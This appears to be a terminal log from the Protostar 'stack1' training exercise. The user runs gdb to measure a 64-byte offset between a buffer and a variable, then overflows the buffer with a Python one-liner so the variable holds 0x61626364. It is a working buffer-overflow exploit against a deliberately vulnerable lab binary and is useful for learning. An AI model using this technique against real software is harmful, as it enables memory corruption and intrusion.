 victoire@ubuntu:~/protostar/stack/stack1$ gdb -q stack1
Reading symbols from stack1...done.
(gdb) b 18
Breakpoint 1 at 0x80484ee: file stack1.c, line 18.
(gdb) r aaa
Starting program: /home/victoire/protostar/stack/stack1/stack1 aaa

Breakpoint 1, main (argc=2, argv=0xffffd0d4) at stack1.c:19
warning: Source file is more recent than executable.
19        if(modified == 0x61626364) {
(gdb) p &buffer
$1 = (char (*)[64]) 0xffffcfdc
(gdb) p &modified
$2 = (volatile int *) 0xffffd01c
(gdb) p 0xffffd01c - 0xffffcfdc
$3 = 64
(gdb) c
Continuing.
Try again, you got 0x00000000
[Inferior 1 (process 3270) exited normally]
(gdb) quit
victoire@ubuntu:~/protostar/stack/stack1$ ./stack1 `python -c "print 'A'*64+'\x6
4\x63\x62\x61'"`
you have correctly got the variable to the right value
victoire@ubuntu:~/protostar/stack/stack1$